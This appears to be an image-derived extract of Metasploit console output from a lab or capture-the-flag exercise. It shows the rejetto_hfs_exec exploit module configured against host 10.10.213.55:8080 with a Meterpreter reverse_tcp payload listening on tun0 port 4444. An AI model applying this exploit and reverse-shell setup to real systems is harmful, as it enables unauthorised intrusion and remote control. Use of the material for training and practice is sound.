 msf5 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.213.55 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI http://10.10.213.55:8080/ yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic